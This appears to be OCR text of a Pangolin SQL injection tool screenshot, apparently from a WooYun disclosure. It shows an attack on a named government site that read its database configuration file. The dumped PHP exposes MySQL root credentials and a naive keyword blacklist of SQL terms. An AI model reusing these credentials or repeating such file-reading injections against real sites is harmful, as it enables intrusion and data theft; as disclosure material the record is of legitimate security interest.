 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.djy.gov.cn/djykz/content.php?content=5983 GET
Type Integer DB Mysql Keyword
FileReader
File Path /var/www/html/inc/db.php Read
<?php<br />
$link = new mysqli("localhost", "root", "rkjlyscy", "website");<br />
mysqli_query($link,"set names gbk"); <br />
/* check connection */<br />
if (mysqli_connect_errno()) {<br />
    printf("Connect failed: %s\n", mysqli_connect_error());<br />
    exit();<br />
}<br />
<br />
//$refuse_str="and|or|select|update|from|where|order|by|delete|'|insert|into|values|create|table|database";<br />
//$refuse_str="select|update|where|delete|insert|into|values|create|table|database";<br />
$refuse_str="substring|and|ascii|database|select|update|where|delete|insert|or|union|'|into|values|create|table|from";<br />
$arr_refuse_str=explode("|",$refuse_str);<br />
foreach ($_REQUEST as $key=>$value)<br />
{<br />
for($i=0;$i<sizeof($arr_refuse_str);$i++)<br />
{<br />
   if(substr_count(strtolower($_REQUEST[$key]),$arr_refuse_str[$i])>0){<br />
    echo "请不要来攻击!";<br />
//    echo $arr_refuse_str[$i];<br />
//    echo "
".$_REQUEST[$key];<br />
    exit;<br />
    }<br />
   }<br />
}<br />
?><br />
<br />
Informations Datas FileReader MysqlFileWriter
www.wooyun.org